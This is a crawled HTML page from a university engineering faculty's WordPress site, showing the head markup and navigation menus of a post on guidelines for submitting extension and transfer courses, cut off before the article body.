

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fainweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/
body_size: 17775
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Actividades de Extensión &#8211; Facultad de Ingeniería</title>
			<script language="javascript">
				writeCookie();
				function writeCookie()
				{
					the_cookie = document.cookie;
					if( the_cookie ){
						if( window.devicePixelRatio >= 2 ){
							the_cookie = "pixel_ratio="+window.devicePixelRatio+";"+the_cookie;
							document.cookie = the_cookie;
							//location = '';
						}
					}
				}
			</script>

			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ingeniería &raquo; Feed" href="https://fainweb.uncoma.edu.ar/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ingeniería &raquo; Feed de los comentarios" href="https://fainweb.uncoma.edu.ar/index.php/comments/feed/" />
					<link rel="shortcut icon" href="https://fainweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Facultad de Ingeniería &raquo; Comentario Actividades de Extensión del feed" href="https://fainweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fainweb.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffainweb.uncoma.edu.ar%2Findex.php%2Fextension%2Factividades-de-extension%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fainweb.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffainweb.uncoma.edu.ar%2Findex.php%2Fextension%2Factividades-de-extension%2F&#038;format=xml" />
					<meta name="description" content="Pautas para la Presentación de las actividades encuadradas como Cursos de Extensión y Transferencia
La presentación de las actividades encuadradas como Cursos de Extensión y Transferencia, para su aprobación ante el Consejo Directivo de la Facultad de Ingeniería, deberá respetar las siguientes pautas:

 	Plazo mínimo para solicitar la aprobación del Curso: 30 días.
 	La presentación"/>
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Facultad de Ingeniería"/>
		<meta property="og:title" content="  Actividades de Extensión"/>
				<meta property="og:description" content="Pautas para la Presentación de las actividades encuadradas como Cursos de Extensión y Transferencia
La presentación de las actividades encuadradas como Cursos de Extensión y Transferencia, para su aprobación ante el Consejo Directivo de la Facultad de Ingeniería, deberá respetar las siguientes pautas:

 	Plazo mínimo para solicitar la aprobación del Curso: 30 días.
 	La presentación"/>
				<meta property="og:url" content="https://fainweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/"/>
										<meta property="article:published_time" content="2020-08-31T15:29:36-03:00"/>
											<meta name="author" content="Administrador"/>
								<meta property="og:image" content="https://fainweb.uncoma.edu.ar/wp-content/uploads/2020/08/3.jpg"/>
		<meta property="og:image:width" content="960"/>
		<meta property="og:image:height" content="503"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://fainweb.uncoma.edu.ar/wp-content/uploads/font-awesome/v5.14.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='super-simple-slider-font-awesome-css' href='https://fainweb.uncoma.edu.ar/wp-content/plugins/super-simple-slider/library/fonts/sss-font-awesome/css/sss-font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='super-simple-slider-frontend-css' href='https://fainweb.uncoma.edu.ar/wp-content/plugins/super-simple-slider/library/css/frontend.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fainweb.uncoma.edu.ar/wp-content/plugins/mp-easy-icons/includes/fonts/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css' type='text/css' media='all' integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous" />
<link rel='stylesheet' id='bellows-css' href='https://fainweb.uncoma.edu.ar/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://fainweb.uncoma.edu.ar/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-grey-material-css' href='https://fainweb.uncoma.edu.ar/wp-content/plugins/bellows-accordion-menu/assets/css/skins/grey-material.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://fainweb.uncoma.edu.ar/wp-content/uploads/fusion-styles/8fe52e94469803dc87fa007e6324b550.min.css?ver=3.12.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fainweb.uncoma.edu.ar/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fainweb.uncoma.edu.ar/index.php/wp-json/wp/v2/posts/418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fainweb.uncoma.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fainweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/" />
<link rel='shortlink' href='https://fainweb.uncoma.edu.ar/?p=418' />
<style id="bellows-custom-generated-css">
/** Bellows Custom Menu Styles (Customizer) **/
/* main */
.bellows.bellows-main { width:96%; }


/* Status: Loaded from Transient */

</style>        <script>
            jQuery(document).ready(function() {
				jQuery('p').has('img').addClass('tiene-imagen');
			});
        </script>
    <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link rel='stylesheet' id='printomatic-css-css' href='https://fainweb.uncoma.edu.ar/wp-content/plugins/print-o-matic/css/style.css?ver=2.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-418 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme categoria-extension awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="418">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><nav class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-sticky-container fusion-custom-z-index" style="--link_color: #ffffff;--awb-border-sizes-bottom:0;--awb-border-color:#ffffff;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:10000;--awb-padding-right:0px;--awb-padding-left:0px;--awb-background-color:#ffffff;--awb-sticky-background-color:#000000 !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 12px 0px #000000;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:16.666666666667%;--awb-order-small:0;--awb-spacing-right-small:11.52%;--awb-spacing-left-small:11.52%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-active awb-menu_arrows-main awb-menu_arrows-sub awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-display-normal-only menu-principal menu-areas" style="--awb-font-size:13px;--awb-transition-time:200;--awb-text-transform:none;--awb-gap:1px;--awb-align-items:center;--awb-items-padding-right:25px;--awb-items-padding-left:25px;--awb-color:#000000;--awb-active-color:#ffffff;--awb-submenu-color:#ffffff;--awb-submenu-bg:#31708f;--awb-submenu-active-bg:#1b486f;--awb-submenu-active-color:#ffffff;--awb-submenu-space:25px;--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-icons-hover-color:#83a207;--awb-main-justify-content:flex-start;--awb-mobile-bg:#31708f;--awb-mobile-color:#ffffff;--awb-mobile-active-bg:#1b486f;--awb-mobile-active-color:#ffffff;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu Areas" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="200" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menu-areas"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menu-areas" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-1734"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1734 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="1734"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Facultad</span></a></li><li  id="menu-item-1735"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="1735"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/index.php/oferta-academica/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Carreras</span></a></li><li  id="menu-item-1712"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="1712"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/index.php/estudiantes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Estudiantes</span></a></li><li  id="menu-item-1711"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="1711"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/index.php/personasgraduadas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Personas Graduadas</span></a></li><li  id="menu-item-1710"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="1710"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/index.php/vinculacion-tecnologica/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Actividades de Transferencia y Servicios Tecnológicos</span></a></li><li  id="menu-item-2639"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="2639"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/index.php/auditorio/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Reserva Auditorio</span></a></li><li  id="menu-item-3823"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="3823"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/index.php/ingresantes-2025/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">INGRESANTES 2026</span></a></li></ul></nav></div></div></div></nav><nav class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--link_color: #ffffff;--awb-border-sizes-bottom:5px;--awb-border-color:#ffffff;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:10000;--awb-padding-right:50px;--awb-padding-left:50px;--awb-background-color:#000000;--awb-sticky-background-color:#000000 !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 4px 12px 0px #000000;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column columna-logo fusion-column-inner-bg-wrapper" style="--awb-inner-bg-image:url(&#039;https://fainweb.uncoma.edu.ar/wp-content/uploads/2020/08/1550842379387_FaIn-UNCo-Logos_Mesa-de-trabajo-1-copia-2.png&#039;);--awb-inner-bg-position:center center;--awb-inner-bg-size:cover;--awb-width-large:15%;--awb-margin-top-large:5px;--awb-spacing-right-large:20px;--awb-margin-bottom-large:5px;--awb-spacing-left-large:20px;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:20px;--awb-spacing-left-medium:20px;--awb-width-small:83.333333333333%;--awb-order-small:0;--awb-spacing-right-small:20px;--awb-spacing-left-small:20px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://fainweb.uncoma.edu.ar/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://fainweb.uncoma.edu.ar/wp-content/uploads/2020/08/1550842379387_FaIn-UNCo-Logos_Mesa-de-trabajo-1-copia-2.png"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-div h-100"><div class="fusion-title-heading title-heading-left title-heading-tag" style="margin:0;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column fusion-flex-align-self-center fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:85%;--awb-margin-top-large:10px;--awb-spacing-right-large:2.2588235294118%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:2.2588235294118%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:16.666666666667%;--awb-order-small:0;--awb-spacing-right-small:11.52%;--awb-spacing-left-small:11.52%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-active awb-menu_arrows-main awb-menu_arrows-sub awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade menu-principal" style="--awb-font-size:14px;--awb-transition-time:200;--awb-text-transform:none;--awb-gap:10px;--awb-align-items:center;--awb-justify-content:flex-end;--awb-color:#ffffff;--awb-active-color:#c1c9d0;--awb-submenu-color:#ffffff;--awb-submenu-bg:#31708f;--awb-submenu-active-bg:#1b486f;--awb-submenu-active-color:#ffffff;--awb-submenu-space:25px;--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-icons-hover-color:#83a207;--awb-main-justify-content:flex-start;--awb-mobile-bg:#31708f;--awb-mobile-color:#ffffff;--awb-mobile-active-bg:#1b486f;--awb-mobile-active-color:#ffffff;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu Inicio" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="200" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menu-inicio"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menu-inicio" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="25"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-240"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="240"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Institucional</span></a><button type="button" aria-label="Open submenu of Institucional" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-243"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-243 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/institucional/autoridades/" class="awb-menu__sub-a"><span>Autoridades</span></a></li><li  id="menu-item-237"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-237 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/" class="awb-menu__sub-a"><span>Consejo Directivo</span></a></li><li  id="menu-item-239"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-239 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/institucional/sistemas-internos/" class="awb-menu__sub-a"><span>Sistemas Internos</span></a></li><li  id="menu-item-238"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-238 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/institucional/identidad-grafica/" class="awb-menu__sub-a"><span>Identidad Gráfica</span></a></li><li  id="menu-item-242"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/categoria/novedades/" class="awb-menu__sub-a"><span>Novedades</span></a></li><li  id="menu-item-1126"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1126 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/?p=1123" class="awb-menu__sub-a"><span>Protocolos</span></a></li></ul></li><li  id="menu-item-255"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="255"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Administración</span></a><button type="button" aria-label="Open submenu of Administración" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-254"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-254 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/administracion/protocolos-covid19/" class="awb-menu__sub-a"><span>Protocolos Covid19</span></a></li><li  id="menu-item-1675"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1675 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/administracion/gestion-de-personal/" class="awb-menu__sub-a"><span>Gestión de Personal</span></a></li><li  id="menu-item-253"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-253 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/administracion/contacto-administracion/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li  id="menu-item-347"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="347"><span 